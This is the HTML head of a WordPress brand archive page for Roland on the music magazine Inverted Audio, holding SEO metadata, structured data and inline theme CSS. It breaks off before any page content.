

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/brand/roland/
body_size: 19364
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roland Archives - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/brand/roland/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roland Archives - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/brand/roland/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/brand/roland/","url":"https://inverted-audio.com/brand/roland/","name":"Roland Archives - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/brand/roland/#primaryimage"},"image":{"@id":"https://inverted-audio.com/brand/roland/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/JX-08.jpg","breadcrumb":{"@id":"https://inverted-audio.com/brand/roland/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/brand/roland/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/JX-08.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/JX-08.jpg","width":850,"height":850,"caption":"Jx 08"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/brand/roland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Roland"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Roland Brand Feed" href="https://inverted-audio.com/brand/roland/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

